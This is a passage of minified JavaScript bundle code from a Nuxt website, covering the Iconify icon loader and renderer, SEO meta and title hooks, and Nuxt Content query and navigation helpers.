u.icons?c=t.loaded:o===""||u.missing.has(a)?c=t.missing:c=t.pending;const f={provider:i,prefix:o,name:a};c.push(f)}),t}function v_(e,t){e.forEach(n=>{const r=n.loaderCallbacks;r&&(n.loaderCallbacks=r.filter(s=>s.id!==t))})}function BP(e){e.pendingCallbacksFlag||(e.pendingCallbacksFlag=!0,setTimeout(()=>{e.pendingCallbacksFlag=!1;const t=e.loaderCallbacks?e.loaderCallbacks.slice(0):[];if(!t.length)return;let n=!1;const r=e.provider,s=e.prefix;t.forEach(i=>{const o=i.icons,a=o.pending.length;o.pending=o.pending.filter(l=>{if(l.prefix!==s)return!0;const u=l.name;if(e.icons[u])o.loaded.push({provider:r,prefix:s,name:u});else if(e.missing.has(u))o.missing.push({provider:r,prefix:s,name:u});else return n=!0,!0;return!1}),o.pending.length!==a&&(n||v_([e],i.id),i.callback(o.loaded.slice(0),o.missing.slice(0),o.pending.slice(0),i.abort))})}))}let VP=0;function UP(e,t,n){const r=VP++,s=v_.bind(null,n,r);if(!t.pending.length)return s;const i={id:r,icons:t,callback:e,abort:s};return n.forEach(o=>{(o.loaderCallbacks||(o.loaderCallbacks=[])).push(i)}),s}function qP(e,t=!0,n=!1){const r=[];return e.forEach(s=>{const i=typeof s=="string"?ki(s,t,n):s;i&&r.push(i)}),r}var WP={resources:[],index:0,timeout:2e3,rotate:750,random:!1,dataAfterTimeout:!1};function zP(e,t,n,r){const s=e.resources.length,i=e.random?Math.floor(Math.random()*s):e.index;let o;if(e.random){let T=e.resources.slice(0);for(o=[];T.length>1;){const P=Math.floor(Math.random()*T.length);o.push(T[P]),T=T.slice(0,P).concat(T.slice(P+1))}o=o.concat(T)}else o=e.resources.slice(i).concat(e.resources.slice(0,i));const a=Date.now();let l="pending",u=0,c,f=null,d=[],h=[];typeof r=="function"&&h.push(r);function p(){f&&(clearTimeout(f),f=null)}function _(){l==="pending"&&(l="aborted"),p(),d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function y(T,P){P&&(h=[]),typeof T=="function"&&h.push(T)}function b(){return{startTime:a,payload:t,status:l,queriesSent:u,queriesPending:d.length,subscribe:y,abort:_}}function m(){l="failed",h.forEach(T=>{T(void 0,c)})}function g(){d.forEach(T=>{T.status==="pending"&&(T.status="aborted")}),d=[]}function v(T,P,R){const k=P!=="success";switch(d=d.filter(C=>C!==T),l){case"pending":break;case"failed":if(k||!e.dataAfterTimeout)return;break;default:return}if(P==="abort"){c=R,m();return}if(k){c=R,d.length||(o.length?S():m());return}if(p(),g(),!e.random){const C=e.resources.indexOf(T.resource);C!==-1&&C!==e.index&&(e.index=C)}l="completed",h.forEach(C=>{C(R)})}function S(){if(l!=="pending")return;p();const T=o.shift();if(T===void 0){if(d.length){f=setTimeout(()=>{p(),l==="pending"&&(g(),m())},e.timeout);return}m();return}const P={status:"pending",resource:T,callback:(R,k)=>{v(P,R,k)}};d.push(P),u++,f=setTimeout(S,e.rotate),n(T,t,P.callback)}return setTimeout(S),b}function y_(e){const t={...WP,...e};let n=[];function r(){n=n.filter(a=>a().status==="pending")}function s(a,l,u){const c=zP(t,a,l,(f,d)=>{r(),u&&u(f,d)});return n.push(c),c}function i(a){return n.find(l=>a(l))||null}return{query:s,find:i,setIndex:a=>{t.index=a},getIndex:()=>t.index,cleanup:r}}function id(){}const Ga=Object.create(null);function GP(e){if(!Ga[e]){const t=ga(e);if(!t)return;const n=y_(t),r={config:t,redundancy:n};Ga[e]=r}return Ga[e]}function b_(e,t,n){let r,s;if(typeof e=="string"){const i=Jl(e);if(!i)return n(void 0,424),id;s=i.send;const o=GP(e);o&&(r=o.redundancy)}else{const i=ou(e);if(i){r=y_(i);const o=e.resources?e.resources[0]:"",a=Jl(o);a&&(s=a.send)}}return!r||!s?(n(void 0,424),id):r.query(t,s,n)().abort}function od(){}function KP(e){e.iconsLoaderFlag||(e.iconsLoaderFlag=!0,setTimeout(()=>{e.iconsLoaderFlag=!1,BP(e)}))}function QP(e){const t=[],n=[];return e.forEach(r=>{(r.match(l_)?t:n).push(r)}),{valid:t,invalid:n}}function Cs(e,t,n){function r(){const s=e.pendingIcons;t.forEach(i=>{s&&s.delete(i),e.icons[i]||e.missing.add(i)})}if(n&&typeof n=="object")try{if(!d_(e,n).length){r();return}}catch(s){console.error(s)}r(),KP(e)}function ad(e,t){e instanceof Promise?e.then(n=>{t(n)}).catch(()=>{t(null)}):t(e)}function JP(e,t){e.iconsToLoad?e.iconsToLoad=e.iconsToLoad.concat(t).sort():e.iconsToLoad=t,e.iconsQueueFlag||(e.iconsQueueFlag=!0,setTimeout(()=>{e.iconsQueueFlag=!1;const{provider:n,prefix:r}=e,s=e.iconsToLoad;if(delete e.iconsToLoad,!s||!s.length)return;const i=e.loadIcon;if(e.loadIcons&&(s.length>1||!i)){ad(e.loadIcons(s,r,n),c=>{Cs(e,s,c)});return}if(i){s.forEach(c=>{const f=i(c,r,n);ad(f,d=>{const h=d?{prefix:r,icons:{[c]:d}}:null;Cs(e,[c],h)})});return}const{valid:o,invalid:a}=QP(s);if(a.length&&Cs(e,a,null),!o.length)return;const l=r.match(l_)?Jl(n):null;if(!l){Cs(e,o,null);return}l.prepare(n,r,o).forEach(c=>{b_(n,c,f=>{Cs(e,c.icons,f)})})}))}const w_=(e,t)=>{const n=qP(e,!0,h_()),r=jP(n);if(!r.pending.length){let l=!0;return t&&setTimeout(()=>{l&&t(r.loaded,r.missing,r.pending,od)}),()=>{l=!1}}const s=Object.create(null),i=[];let o,a;return r.pending.forEach(l=>{const{provider:u,prefix:c}=l;if(c===a&&u===o)return;o=u,a=c,i.push(Rr(u,c));const f=s[u]||(s[u]=Object.create(null));f[c]||(f[c]=[])}),r.pending.forEach(l=>{const{provider:u,prefix:c,name:f}=l,d=Rr(u,c),h=d.pendingIcons||(d.pendingIcons=new Set);h.has(f)||(h.add(f),s[u][c].push(f))}),i.forEach(l=>{const u=s[l.provider][l.prefix];u.length&&JP(l,u)}),t?UP(t,r,i):od},XR=e=>new Promise((t,n)=>{const r=typeof e=="string"?ki(e,!0):e;if(!r){n(e);return}w_([r||e],s=>{if(s.length&&r){const i=iu(r);if(i){t({...bs,...i});return}}n(e)})});function YP(e,t,n){Rr("",t).loadIcons=e}function XP(e,t){const n={...e};for(const r in t){const s=t[r],i=typeof s;r in p_?(s===null||s&&(i==="string"||i==="number"))&&(n[r]=s):i===typeof n[r]&&(n[r]=r==="rotate"?s%4:s)}return n}const ZP=/[\s,]+/;function eC(e,t){t.split(ZP).forEach(n=>{switch(n.trim()){case"horizontal":e.hFlip=!0;break;case"vertical":e.vFlip=!0;break}})}function tC(e,t=0){const n=e.replace(/^-?[0-9.]*/,"");function r(s){for(;s<0;)s+=4;return s%4}if(n===""){const s=parseInt(e);return isNaN(s)?0:r(s)}else if(n!==e){let s=0;switch(n){case"%":s=25;break;case"deg":s=90}if(s){let i=parseFloat(e.slice(0,e.length-n.length));return isNaN(i)?0:(i=i/s,i%1===0?r(i):0)}}return t}function nC(e,t){let n=e.indexOf("xlink:")===-1?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(const r in t)n+=" "+r+'="'+t[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+n+">"+e+"</svg>"}function rC(e){return e.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")}function sC(e){return"data:image/svg+xml,"+rC(e)}function iC(e){return'url("'+sC(e)+'")'}const ld={...g_,inline:!1},oC={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":!0,role:"img"},aC={display:"inline-block"},Yl={backgroundColor:"currentColor"},S_={backgroundColor:"transparent"},cd={Image:"var(--svg)",Repeat:"no-repeat",Size:"100% 100%"},ud={webkitMask:Yl,mask:Yl,background:S_};for(const e in ud){const t=ud[e];for(const n in cd)t[e+n]=cd[n]}const oo={};["horizontal","vertical"].forEach(e=>{const t=e.slice(0,1)+"Flip";oo[e+"-flip"]=t,oo[e.slice(0,1)+"-flip"]=t,oo[e+"Flip"]=t});function fd(e){return e+(e.match(/^[-0-9.]+$/)?"px":"")}const dd=(e,t)=>{const n=XP(ld,t),r={...oC},s=t.mode||"svg",i={},o=t.style,a=typeof o=="object"&&!(o instanceof Array)?o:{};for(let _ in t){const y=t[_];if(y!==void 0)switch(_){case"icon":case"style":case"onLoad":case"mode":case"ssr":break;case"inline":case"hFlip":case"vFlip":n[_]=y===!0||y==="true"||y===1;break;case"flip":typeof y=="string"&&eC(n,y);break;case"color":i.color=y;break;case"rotate":typeof y=="string"?n[_]=tC(y):typeof y=="number"&&(n[_]=y);break;case"ariaHidden":case"aria-hidden":y!==!0&&y!=="true"&&delete r["aria-hidden"];break;default:{const b=oo[_];b?(y===!0||y==="true"||y===1)&&(n[b]=!0):ld[_]===void 0&&(r[_]=y)}}}const l=PP(e,n),u=l.attributes;if(n.inline&&(i.verticalAlign="-0.125em"),s==="svg"){r.style={...i,...a},Object.assign(r,u);let _=0,y=t.id;return typeof y=="string"&&(y=y.replace(/-/g,"_")),r.innerHTML=RP(l.body,y?()=>y+"ID"+_++:"iconifyVue"),Mt("svg",r)}const{body:c,width:f,height:d}=e,h=s==="mask"||(s==="bg"?!1:c.indexOf("currentColor")!==-1),p=nC(c,{...u,width:f+"",height:d+""});return r.style={...i,"--svg":iC(p),width:fd(u.width),height:fd(u.height),...aC,...h?Yl:S_,...a},Mt("span",r)};h_(!0);__("",HP);if(typeof document<"u"&&typeof window<"u"){const e=window;if(e.IconifyPreload!==void 0){const t=e.IconifyPreload,n="Invalid IconifyPreload syntax.";typeof t=="object"&&t!==null&&(t instanceof Array?t:[t]).forEach(r=>{try{(typeof r!="object"||r===null||r instanceof Array||typeof r.icons!="object"||typeof r.prefix!="string"||!vP(r))&&console.error(n)}catch{console.error(n)}})}if(e.IconifyProviders!==void 0){const t=e.IconifyProviders;if(typeof t=="object"&&t!==null)for(let n in t){const r="IconifyProviders["+n+"] is invalid.";try{const s=t[n];if(typeof s!="object"||!s||s.resources===void 0)continue;m_(n,s)||console.error(r)}catch{console.error(r)}}}}const lC={...bs,body:""},ZR=vs({inheritAttrs:!1,data(){return{_name:"",_loadingIcon:null,iconMounted:!1,counter:0}},mounted(){this.iconMounted=!0},unmounted(){this.abortLoading()},methods:{abortLoading(){this._loadingIcon&&(this._loadingIcon.abort(),this._loadingIcon=null)},getIcon(e,t,n){if(typeof e=="object"&&e!==null&&typeof e.body=="string")return this._name="",this.abortLoading(),{data:e};let r;if(typeof e!="string"||(r=ki(e,!1,!0))===null)return this.abortLoading(),null;let s=iu(r);if(!s)return(!this._loadingIcon||this._loadingIcon.name!==e)&&(this.abortLoading(),this._name="",s!==null&&(this._loadingIcon={name:e,abort:w_([r],()=>{this.counter++})})),null;if(this.abortLoading(),this._name!==e&&(this._name=e,t&&t(e)),n){s=Object.assign({},s);const o=n(s.body,r.name,r.prefix,r.provider);typeof o=="string"&&(s.body=o)}const i=["iconify"];return r.prefix!==""&&i.push("iconify--"+r.prefix),r.provider!==""&&i.push("iconify--"+r.provider),{data:s,classes:i}}},render(){this.counter;const e=this.$attrs,t=this.iconMounted||e.ssr?this.getIcon(e.icon,e.onLoad,e.customise):null;if(!t)return dd(lC,e);let n=e;return t.classes&&(n={...e,class:(typeof e.class=="string"?e.class+" ":"")+t.classes.join(" ")}),dd({...bs,...t.data},n)}}),cC={getAPIConfig:ga,setAPIModule:__,sendAPIQuery:b_,setFetch:OP,getFetch:LP,listAPIProviders:IP},uC=qe({name:"@nuxt/icon",setup(){var s,i;const e=rt(),t=QE().icon;cC.setFetch($fetch.native);const n=[];if(t.provider==="server"){const o=((i=(s=e.app)==null?void 0:s.baseURL)==null?void 0:i.replace(/\/$/,""))??"";n.push(o+(t.localApiEndpoint||"/api/_nuxt_icon")),(t.fallbackToApi===!0||t.fallbackToApi==="client-only")&&n.push(t.iconifyApiEndpoint)}else n.push(t.iconifyApiEndpoint);async function r(o,a){try{const l=await $fetch(n[0]+"/"+a+".json",{query:{icons:o.join(",")}});if(!l||l.prefix!==a||!l.icons)throw new Error("Invalid data"+JSON.stringify(l));return l}catch(l){return console.error("Failed to load custom icons",l),null}}m_("",{resources:n});for(const o of t.customCollections||[])o&&YP(r,o)}});function _a(e){let t;return t=Pe().$nuxtSiteConfig,t||{}}const fC=qe(()=>{const e=Ci();if(!e)return;const t=_a(),n={meta:[],templateParams:{site:t,siteUrl:t.url,siteName:t.name}};t.separator&&(n.templateParams.separator=t.separator),t.titleSeparator&&(n.templateParams.titleSeparator=t.titleSeparator),t.description&&(n.templateParams.siteDescription=t.description,n.meta.push({name:"description",content:"%site.description"})),e.push(n,{tagPriority:150})});function dC(e={}){return{hooks:{entries:{resolve({entries:t}){var s,i;let n=null,r=999;for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=(typeof l.titleTemplate=="object"?(s=l.titleTemplate)==null?void 0:s.tagPriority:!1)||o.tagPriority||100;l.titleTemplate!==void 0&&u<=r&&(n=l.titleTemplate,r=u)}for(const o of t){const a=o.resolvedInput?"resolvedInput":"input",l=o[a],u=l.meta||[];n=Nl(n,l.title);const c=l.title,f=(i=u.find(y=>y.name==="description"))==null?void 0:i.content,d=u.some(y=>y.property==="og:title"),h=u.some(y=>y.property==="og:image"),p=u.some(y=>y.name==="twitter:card"),_=u.some(y=>y.property==="og:description");if(o[a].meta=l.meta||[],!d&&(l.titleTemplate||l.title)){let y=(e==null?void 0:e.ogTitle)||n||l.title;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:title",content:String(y)})}if(f&&!_){let y=(e==null?void 0:e.ogDescription)||f;typeof y=="function"&&(y=y(c)),y&&o[a].meta.push({property:"og:description",content:String(y)})}h&&!p&&o[a].meta.push({name:"twitter:card",content:(e==null?void 0:e.twitterCard)||"summary_large_image"})}}}}}}const hC=qe(()=>{const e=Ci();e&&e.use(dC())}),pC=/\d/,gC=["-","_","/","."];function _C(e=""){if(!pC.test(e))return e!==e.toLowerCase()}function au(e,t){const n=gC,r=[];if(!e||typeof e!="string")return r;let s="",i,o;for(const a of e){const l=n.includes(a);if(l===!0){r.push(s),s="",i=void 0;continue}const u=_C(a);if(o===!1){if(i===!1&&u===!0){r.push(s),s=a,i=u;continue}if(i===!0&&u===!1&&s.length>1){const c=s.at(-1);r.push(s.slice(0,Math.max(0,s.length-1))),s=c+a,i=u;continue}}s+=a,i=u,o=l}return r.push(s),r}function E_(e){return e?e[0].toUpperCase()+e.slice(1):""}function mC(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>E_(t!=null&&t.normalize?n.toLowerCase():n)).join(""):""}function eI(e,t){return e?(Array.isArray(e)?e:au(e)).map(n=>n.toLowerCase()).join("-"):""}const vC=/^(a|an|and|as|at|but|by|for|if|in|is|nor|of|on|or|the|to|with)$/i;function yC(e,t){return(Array.isArray(e)?e:au(e)).filter(Boolean).map(n=>vC.test(n)?n.toLowerCase():E_(n)).join(" ")}const bC=qe({name:"nuxt-seo:fallback-titles",env:{islands:!1},setup(){const e=Yn(),t=Pi(),n=he(()=>{var o,a,l;if([404,500].includes((o=t.value)==null?void 0:o.statusCode))return`${t.value.statusCode} - ${t.value.message}`;if(typeof((a=e.meta)==null?void 0:a.title)=="string")return(l=e.meta)==null?void 0:l.title;const i=dn(e.path||"/").split("/").pop();return i?yC(i):null});ha({title:()=>n.value},{tagPriority:101})}}),Hr=()=>{const e=Ls("dd-pages",()=>en($t({}))),t=Ls("dd-surrounds",()=>en($t({}))),n=Ls("dd-navigation"),r=Ls("dd-globals",()=>en($t({})));return{pages:e,surrounds:t,navigation:n,globals:r}},tI=()=>{const{navigation:e,pages:t,surrounds:n,globals:r}=Hr(),s=he(()=>dn(Yn().path)),i=he(()=>t.value[s.value]),o=he(()=>n.value[s.value]),a=he(()=>{var h,p;return(p=(h=i==null?void 0:i.value)==null?void 0:h.body)==null?void 0:p.toc}),l=he(()=>{var h;return(h=i.value)==null?void 0:h._type}),u=he(()=>{var h;return(h=i.value)==null?void 0:h.excerpt}),c=he(()=>{var h;return(h=i.value)==null?void 0:h.layout}),f=he(()=>{var h;return(h=o.value)==null?void 0:h[1]}),d=he(()=>{var h;return(h=o.value)==null?void 0:h[0]});return{globals:r,navigation:e,surround:o,page:i,excerpt:u,toc:a,type:l,layout:c,next:f,prev:d}},T_=e=>{if(!e.children)return e._path;for(const t of(e==null?void 0:e.children)||[]){const n=T_(t);if(n)return n}},P_=(e,t)=>{for(const n of t){if(n._path===e&&!n._id)return n.children;if(n.children){const r=P_(e,n.children);if(r)return r}}},C_=(e,t)=>{for(const n of t){if(n._path===e)return n;if(n.children){const r=C_(e,n.children);if(r)return r}}},wC=(e,t,n)=>{let r;const s=(i,o)=>{for(const a of o)if(!(i!=="/"&&a._path==="/")){if(i!=null&&i.startsWith(a._path)&&a[t]&&(r=a[t]),a._path===i)return;a.children&&s(i,a.children)}};return s(e,n),r},SC=()=>({navBottomLink:T_,navDirFromPath:P_,navPageFromPath:C_,navKeyFromPath:wC});function lu(e){return JSON.stringify(e,EC)}function EC(e,t){return t instanceof RegExp?`--REGEX ${t.toString()}`:t}const k_=e=>{let t=lu(e);return t=typeof Buffer<"u"?Buffer.from(t).toString("base64"):btoa(t),t=t.replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,""),(t.match(/.{1,100}/g)||[]).join("/")},cu=()=>({isEnabled:()=>{const r=Yn().query;return Object.prototype.hasOwnProperty.call(r,"preview")&&!r.preview?!1:!!(r.preview||qa("previewToken").value||sessionStorage.getItem("previewToken"))},getPreviewToken:()=>qa("previewToken").value||sessionStorage.getItem("previewToken")||void 0,setPreviewToken:r=>{qa("previewToken").value=r,Yn().query.preview=r||"",r?sessionStorage.setItem("previewToken",r):sessionStorage.removeItem("previewToken"),window.location.reload()}}),Oo=e=>To(e,rt().public.content.api.baseURL),x_=()=>{const{experimental:e}=rt().public.content;return e.clientDB?!0:cu().isEnabled()},hd=(e,t)=>t.split(".").reduce((n,r)=>n&&n[r],e),uu=(e,t)=>Object.keys(e).filter(t).reduce((n,r)=>Object.assign(n,{[r]:e[r]}),{}),nI=e=>t=>e&&e.length?uu(t,n=>!e.includes(n)):t,rI=e=>t=>Array.isArray(t)?t.map(n=>e(n)):e(t),R_=e=>{const t=[],n=[];for(const r of e)["$","_"].includes(r)?t.push(r):n.push(r);return{prefixes:t,properties:n}},sI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>!r.includes(s)&&!n.includes(s[0]))},iI=(e=[])=>t=>{if(e.length===0||!t)return t;const{prefixes:n,properties:r}=R_(e);return uu(t,s=>r.includes(s)||n.includes(s[0]))},oI=(e,t)=>{const n=new Intl.Collator(t.$locale,{numeric:t.$numeric,caseFirst:t.$caseFirst,sensitivity:t.$sensitivity}),r=Object.keys(t).filter(s=>!s.startsWith("$"));for(const s of r)e=e.sort((i,o)=>{const a=[hd(i,s),hd(o,s)].map(l=>{if(l!==null)return l instanceof Date?l.toISOString():l});return t[s]===-1&&a.reverse(),n.compare(a[0],a[1])});return e},aI=(e,t="Expected an array")=>{if(!Array.isArray(e))throw new TypeError(t)},vn=e=>Array.isArray(e)?e:[void 0,null].includes(e)?[]:[e],TC=["sort","where","only","without"];function PC(e,t={}){const n={};for(const o of Object.keys(t.initialParams||{}))n[o]=TC.includes(o)?vn(t.initialParams[o]):t.initialParams[o];const r=(o,a=l=>l)=>(...l)=>(n[o]=a(...l),i),s=o=>{var a;return t.legacy?o!=null&&o.surround?o.surround:o&&(o!=null&&o.dirConfig&&(o.result={_path:(a=o.dirConfig)==null?void 0:a._path,...o.result,_dir:o.dirConfig}),o!=null&&o._path||Array.isArray(o)||!Object.prototype.hasOwnProperty.call(o,"result")?o:o==null?void 0:o.result):o},i={params:()=>({...n,...n.where?{where:[...vn(n.where)]}:{},...n.sort?{sort:[...vn(n.sort)]}:{}}),only:r("only",vn),without:r("without",vn),where:r("where",o=>[...vn(n.where),...vn(o)]),sort:r("sort",o=>[...vn(n.sort),...vn(o)]),limit:r("limit",o=>parseInt(String(o),10)),skip:r("skip",o=>parseInt(String(o),10)),find:()=>e(i).then(s),findOne:()=>e(r("first")(!0)).then(s),count:()=>e(r("count")(!0)).then(s),locale:o=>i.where({_locale:o}),withSurround:r("surround",(o,a)=>({query:o,...a})),withDirConfig:()=>r("dirConfig")(!0)};return t.legacy&&(i.findSurround=(o,a)=>i.withSurround(o,a).find().then(s)),i}const CC=()=>async e=>{const{content:t}=rt().public,n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/query/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/query/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BDwre_sm.js"),[],import.meta.url).then(o=>o.useContentDatabase())).fetch(e);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s};function ao(e,...t){const{content:n}=rt().public,r=PC(CC(),{initialParams:typeof e!="string"?e:{},legacy:!0});let s;typeof e=="string"&&(s=Eo(oa(e,...t)));const i=r.params;return r.params=()=>{var a,l,u;const o=i();return s&&(o.where=o.where||[],o.first&&(o.where||[]).length===0?o.where.push({_path:dn(s)}):o.where.push({_path:new RegExp(`^${s.replace(/[-[\]{}()*+.,^$\s/]/g,"\\$&")}`)})),(a=o.sort)!=null&&a.length||(o.sort=[{_stem:1,$numeric:!0}]),n.locales.length&&((u=(l=o.where)==null?void 0:l.find(f=>f._locale))!=null&&u._locale||(o.where=o.where||[],o.where.push({_locale:n.defaultLocale}))),o},r}const kC=async e=>{const{content:t}=rt().public;typeof(e==null?void 0:e.params)!="function"&&(e=ao(e));const n=e.params(),r=t.experimental.stripQueryParameters?Oo(`/navigation/${`${xo(n)}.${t.integrity}`}/${k_(n)}.json`):Oo(`/navigation/${xo(n)}.${t.integrity}.json`);if(x_())return(await F(()=>import("./BDwre_sm.js"),[],import.meta.url).then(o=>o.generateNavigation))(n);const s=await $fetch(r,{method:"GET",responseType:"json",params:t.experimental.stripQueryParameters?void 0:{_params:lu(n),previewToken:cu().getPreviewToken()}});if(typeof s=="string"&&s.startsWith("<!DOCTYPE html>"))throw new Error("Not found");return s},xC=["AgentsCtaSection","AgentsDescriptionSection","AgentsHeroQuoteSection","AgentsTraceAnimation","AgentsWorkflowSection","BigTestimonialCallout","BlogPostList","CalloutFeatureGrid","CapabilitiesList","ChangelogItem","ChangelogList","ContactSalesForm","ContactSalesHero","Content2Column","CtaBlock","CtaButton","CustomerLogoCarousel","CustomerLogoGrid","CustomerQuote","CustomerStoriesList","DocumentDrivenEmpty","DocumentDrivenNotFound","FaqSection","FeatureDetailCard","FeatureFourCardsGrid","FeatureOverview","FeaturedBlogPostCards","GenericItemsGrid","GlossaryList","GoogleAppointmentPage","Hero2Column","HeroImageWithParallax","HeroSimple","HeroWithScreenshot","OpenJobsList","PageHeroAgents","PageTitle","PlanComparisonTable","PricingCardsGrid","ProductComparisonDetailed","ProductComparisonTable","ProductShowcaseCarousel","ProseImg","ProsePre","Quote","ScaPricingSection","ScaWaitlistForm","ShimmerLabel","SimpleHeroImage","SuccessQuotesWall","TechnologyGrid","TrackPageEvent","VerticalSpacer","VimeoVideoEmbed","CopyButton","Footer","IssueCategoryLabel","IssueSeverityLabel","PageTopGradient","PrimaryNavbar","QuickstartButton","RotatingSoc2Badge","SectionHeading","DirectoryAnalyzerSidebar","DirectoryIssuesSidebar","ContentDoc","ContentList","ContentNavigation","ContentQuery","ContentRenderer","ContentRendererMarkdown","MDCSlot","Markdown","ProseCode","ProseCodeInline","ProseA","ProseBlockquote","ProseEm","ProseH1","ProseH2","ProseH3","ProseH4","ProseH5","ProseH6","ProseHr","ProseLi","ProseOl","ProseP","ProseScript","ProseStrong","ProseTable","ProseTbody","ProseTd","ProseTh","ProseThead","ProseTr","ProseUl","ScriptCarbonAds","ScriptCrisp","ScriptGoogleAdsense","ScriptGoogleMaps","ScriptIntercom","ScriptLemonSqueezy","ScriptLoadingIndicator","ScriptStripePricingTable","ScriptVimeoPlayer","ScriptYouTubePlayer","NuxtWelcome","NuxtLayout","NuxtErrorBoundary","ClientOnly","DevOnly","ServerPlaceholder","NuxtLink","NuxtLoadingIndicator","NuxtRouteAnnouncer","NuxtImg","NuxtPicture","MDC","MDCRenderer","MDCSlot","SchemaOrgDebug","SchemaOrgArticle","SchemaOrgBreadcrumb","SchemaOrgComment","SchemaOrgEvent","SchemaOrgFoodEstablishment","SchemaOrgHowTo","SchemaOrgImage","SchemaOrgJobPosting","SchemaOrgLocalBusiness","SchemaOrgOrganization","SchemaOrgPerson","SchemaOrgProduct","SchemaOrgQuestion","SchemaOrgRecipe","SchemaOrgReview","SchemaOrgVideo","SchemaOrgWebPage","SchemaOrgWebSite","SchemaOrgMovie","SchemaOrgCourse","SchemaOrgItemList","SchemaOrgBook","SchemaOrgSoftwareApp","OgImage","OgImageScreenshot","Icon","NuxtPage","NoScript","Link","Base","Title","Meta","Style","Head","Html","Body","NuxtIsland","NuxtRouteAnnouncer"],RC=qe(e=>{var u,c,f,d;const t=(c=(u=rt())==null?void 0:u.public)==null?void 0:c.content.documentDriven,n=(d=(f=rt())==null?void 0:f.public)==null?void 0:d.content.experimental.clientDB,{navigation:r,pages:s,globals:i,surrounds:o}=Hr(),a=(h,p,_,y)=>{var b;if(p&&(p!=null&&p.layout))return p.layout;if(h.matched[0]&&((b=h.matched[0].meta)!=null&&b.layout))return h.matched[0].meta.layout;if(_&&p){const{navKeyFromPath:m}=SC(),g=m(p._path,"layout",_);if(g)return g}if(t.layoutFallbacks&&y){let m;for(const g of t.layoutFallbacks)if(y[g]&&y[g].layout){m=y[g].layout;break}if(m)return m}return"default"},l=async(h,p=!1)=>{e.callHook("content:document-driven:start",{route:h,dedup:p});const _=h.meta.documentDriven||{};if(h.meta.documentDriven===!1)return;const y=dn(h.path),b=[];if(t.navigation&&_.navigation!==!1){const m=()=>{const{navigation:g}=Hr();return g.value&&!p?g.value:kC().then(v=>(g.value=v,v)).catch(()=>null)};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.globals){const m=()=>{const{globals:g}=Hr();if(typeof t.globals=="object"&&Array.isArray(t.globals)){console.log("Globals must be a list of keys with QueryBuilderParams as a value.");return}return Promise.all(Object.entries(t.globals).map(([v,S])=>{if(!p&&g.value[v])return g.value[v];let T="findOne";return S!=null&&S.type&&(T=S.type),ao(S)[T]().catch(()=>null)})).then(v=>v.reduce((S,T,P)=>{const R=Object.keys(t.globals)[P];return R&&(S[R]=T),S},{}))};b.push(m)}else b.push(()=>Promise.resolve(null));if(t.page&&_.page!==!1){let m={_path:y};typeof _.page=="string"&&(m={_path:_.page}),typeof _.page=="object"&&(m=_.page);const g=()=>{const{pages:v}=Hr();return!p&&v.value[y]&&v.value[y]._path===y?v.value[y]:ao().where(m).findOne().catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));if(t.surround&&_.surround!==!1){let m=y;["string","object"].includes(typeof _.page)&&(m=_.page),["string","object"].includes(typeof _.surround)&&(m=_.surround);const g=()=>{const{surrounds:v}=Hr();return!p&&v.value[y]?v.value[y]:ao().where({_partial:{$not:!0},navigation:{$not:!1}}).without(["body"]).findSurround(m).catch(()=>null)};b.push(g)}else b.push(()=>Promise.resolve(null));return await Promise.all(b.map(m=>m())).then(async([m,g,v,S])=>{var P,R;m&&(r.value=m),g&&(i.value=g),S&&(o.value[y]=S);const T=(v==null?void 0:v.redirect)||((R=(P=v==null?void 0:v._dir)==null?void 0:P.navigation)==null?void 0:R.redirect);if(T)return s.value[y]=v,T;if(v){const k=a(h,v,m,g),C=Fs[k];C&&typeof C=="function"&&await C(),h.meta.layout=k,v.layout=k}s.value[y]=v,await e.callHook("content:document-driven:finish",{route:h,dedup:p,page:v,navigation:m,globals:g,surround:S})})};{const h=Pt();e.hook("link:prefetch",p=>{if(!(p in s.value)&&!fn(p)){const _=h.resolve(p);_.matched.length>0&&l(_)}}),e.hooks.hook("content:document-driven:finish",({page:p})=>{var _;(_=p==null?void 0:p.body)!=null&&_.children&&I_(p.body.children)})}iw(async(h,p)=>{if(!n&&h.path===p.path){if(!h.meta.layout){const y=dn(h.path);s.value[y]&&(h.meta.layout=s.value[y].layout)}return}const _=await l(h,!1);if(_)return fn(_)?Il(e,Cg,[_,{external:!0}]):_}),e.hook("app:data:refresh",async()=>await l(Yn(),!0))});function I_(e){for(const t of e)if(t.children&&I_(t.children),t.type==="element"&&t.tag){const n=mC(t.tag);for(const r of["Prose"+n,n])xC.includes(r)&&UE(r)}}function Ir(e){return bi()?(Cr(e),!0):!1}function fe(e){return typeof e=="function"?e():me(e)}const cs=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const IC=e=>e!=null,AC=Object.prototype.toString,OC=e=>AC.call(e)==="[object Object]",Bt=()=>{};function fu(e,t){function n(...r){return new Promise((s,i)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(s).catch(i)})}return n}const A_=e=>e();function LC(e,t={}){let n,r,s=Bt;const i=a=>{clearTimeout(a),s(),s=Bt};return a=>{const l=fe(e),u=fe(t.maxWait);return n&&i(n),l<=0||u!==void 0&&u<=0?(r&&(i(r),r=null),Promise.resolve(a())):new 